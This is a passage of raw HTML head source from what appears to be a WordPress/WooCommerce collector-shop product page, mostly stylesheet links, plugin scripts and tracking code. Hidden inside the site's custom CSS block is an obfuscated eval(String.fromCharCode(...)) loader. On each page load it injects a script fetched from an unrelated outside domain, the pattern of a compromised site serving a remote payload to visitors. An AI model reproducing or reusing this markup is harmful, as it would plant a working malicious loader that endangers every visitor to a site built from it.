id='wd-woo-mod-stock-status-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-tools-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-elements-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-search-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-search-form-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-results-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-form-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-cat-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-side-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-shopping-cart-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-login-form-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-my-account-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-page-title-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-owl-carousel-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-photoswipe-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-add-to-cart-popup-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-mfp-popup-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-social-icons-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-accordion-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-comments-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-image-gallery-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-text-block-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-product-loop-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-product-loop-quick-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-product-swatches-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-product-swatches.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-footer-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-scroll-top-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-cookies-popup-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-opt-demo-store-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-opt-demo-store.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-bottom-toolbar-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://trust-collector.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742327836' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://trust-collector.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742327852' type='text/css' media='all' /> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.14" id="ht_ctc_app_js-js"></script> <script type="text/javascript" id="pi-dcw-js-extra">/* <![CDATA[ */
var pisol_dcw_setting = {"ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/js/pi-dcw-public.js?ver=2.1.73.41" id="pi-dcw-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector-variant-for-wcfm/js/scd_pro_postready.js?ver=6.7.4" id="scd-pro-rady-js"></script> <script type="text/javascript" id="scd-wcfm-multivendor-js-extra">/* <![CDATA[ */
var scd_ajax = {"ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector-variant-for-wcfm/js/scd_wcfm_multivendor.js?ver=6.7.4" id="scd-wcfm-multivendor-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=11968","i18n_view_cart":"View basket","cart_url":"http:\/\/trust-collector.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.5.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-single-product-js-extra">/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.5.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=11968"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="auction-software-js-extra">/* <![CDATA[ */
var php_vars = {"adminUrl":"http:\/\/trust-collector.com\/wp-admin\/","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","nonce":"d7283796c9","timezone":"+06.00","offset":"21600","days":" days ","hours":" hours ","minutes":" minutes ","seconds":" seconds ","Days":" Days ","Hours":" Hours ","Minutes":" Minutes ","Seconds":" Seconds ","default":"1","timeinterval":"1"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/auction-software/public/js/auction-software-public.min.js?ver=1.2.0" id="auction-software-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=11968","cart_hash_key":"wc_cart_hash_09e9c52c1ae55dcd93efadcdb730215c","fragment_name":"wc_fragments_09e9c52c1ae55dcd93efadcdb730215c","request_timeout":"5000"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-06 12:54:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script> <script type="text/javascript" id="plupload-handlers-js-extra">/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload one file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2,560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File cancelled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Bin.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results, convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/plupload/handlers.min.js?ver=6.7.4" id="plupload-handlers-js"></script> <!-- Google tag (gtag.js) snippet added by Site Kit --> <!-- Google Analytics snippet added by Site Kit --> <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-RCKZLECTX4" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["trust-collector.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-RCKZLECTX4");
/* ]]> */</script> <!-- End Google tag (gtag.js) snippet added by Site Kit --> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.3.3" id="wd-device-library-js"></script> <script type="text/javascript" id="wps-js-extra">/* <![CDATA[ */
var wpspagevisit = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","ajax_nonce":"097140b9c4"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/js/custom.js?ver=1" id="wps-js"></script> <script type="text/javascript" src="https://www.gstatic.com/firebasejs/8.2.1/firebase-app.js?ver=8.2.1" id="firebase-js"></script> <script type="text/javascript" src="https://www.gstatic.com/firebasejs/8.2.1/firebase-auth.js?ver=8.2.1" id="firebase-auth-js"></script> <script type="text/javascript" id="firebase-auth-js-after">/* <![CDATA[ */
// For Firebase JS SDK v7.20.0 and later, measurementId is optional
const firebaseConfig = {
  apiKey: "AIzaSyDrfAvlsCqZOADPVUJp09U6ng49H-55cMY",
  authDomain: "trustcollectorcom.firebaseapp.com",
  projectId: "trustcollectorcom",
  storageBucket: "trustcollectorcom.appspot.com",
  messagingSenderId: "550388343191",
  appId: "1:550388343191:web:4d259b99fd1b1086c2e4d2",
  measurementId: "G-7L2LYMYMKG"
};
        firebase.initializeApp(firebaseConfig);
        firebase.auth().languageCode = "en_GB"
/* ]]> */</script> <link rel="https://api.w.org/" href="http://trust-collector.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://trust-collector.com/wp-json/wp/v2/product/11968" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://trust-collector.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><meta name="generator" content="TutorLMS 3.1.0" /><meta name="generator" content="WooCommerce 9.5.1" /><link rel='shortlink' href='http://trust-collector.com/?p=11968' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://trust-collector.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftrust-collector.com%2Fproduct%2Frussia-mmm-1-bilet-1994-private-issue-unc%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://trust-collector.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftrust-collector.com%2Fproduct%2Frussia-mmm-1-bilet-1994-private-issue-unc%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.144.0" /><style>.wsppc_div_block {
				display: inline-block;
				width: 100%;
				margin-top: 10px;
			}
			.wsppc_div_block.wsppc_product_summary_text {
				display: inline-block;
				width: 100%;
			}
			.woocommerce_product_thumbnails {
				display: inline-block;
			}</style><style></style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.30.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <!-- Meta Pixel Code --> <script type='text/javascript'>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');</script> <!-- End Meta Pixel Code --> <script type='text/javascript'>fbq('init', '1388896821596228', {}, {
    "agent": "wordpress-6.7.4-3.0.8"
});</script><script type='text/javascript'>fbq('track', 'PageView', []);</script> <!-- Meta Pixel Code --> <noscript> <img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1388896821596228&ev=PageView&noscript=1" /> </noscript> <!-- End Meta Pixel Code --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style class='wp-fonts-local' type='text/css'>@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('http://trust-collector.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('http://trust-collector.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}</style><style type="text/css" id="wp-custom-css">@media (min-width: 900px){
.elementor-element.elementor-element-68ca440.elementor-align-justify.cresol_registration.elementor-widget.elementor-widget-button {
    margin: -151px -99px;
}
}


.ctc-analytics {
    margin-bottom: 40px;
}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</style><style></style><style data-type="wd-style-header_516727">.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-sticked .whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -1px;
	height: calc(100% + 2px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 38px;
		max-height: 38px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
	
	
	}
		
.whb-top-bar {
	background-color: rgba(41, 186, 110, 1);border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style><style data-type="wd-style-theme_settings_default">.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: url(http://trust-collector.com/wp-content/uploads/2021/08/promo-popup.jpg.webp);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(10,10,10);
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(41,186,110);
}
:root{
--wd-alternative-color:rgba(41,186,110,0.84);
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:rgb(41,186,110);
}
:root{
--btn-default-bgcolor-hover:rgb(0,186,89);
}
:root{
--btn-shop-bgcolor:rgb(41,186,110);
}
:root{
--btn-shop-bgcolor-hover:rgb(0,186,89);
}
:root{
--btn-accent-bgcolor:rgb(41,186,110);
}
:root{
--btn-accent-bgcolor-hover:rgb(0,186,89);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
	
			--wd-form-brd-radius: 5px;
	
	
	--wd-form-brd-width: 2px;

	--btn-default-color: #fff;
	--btn-default-color-hover: #fff;

	--btn-shop-color: #fff;
	--btn-shop-color-hover: #fff;

	--btn-accent-color: #fff;
	--btn-accent-color-hover: #fff;
	
	
	
	
	
	
	
	
	
			--btn-default-brd-radius: 5px;
		--btn-default-box-shadow: none;
		--btn-default-box-shadow-hover: none;
	
			--btn-shop-brd-radius: 5px;
		--btn-shop-box-shadow: none;
		--btn-shop-box-shadow-hover: none;
	
			--btn-accent-brd-radius: 5px;
		--btn-accent-box-shadow: none;
		--btn-accent-box-shadow-hover: none;
	
		}

	
	
	/* Site width */
		/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1192px;
		}
	}

	.container {
		max-width: 1222px;
	}
	
	
		.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}

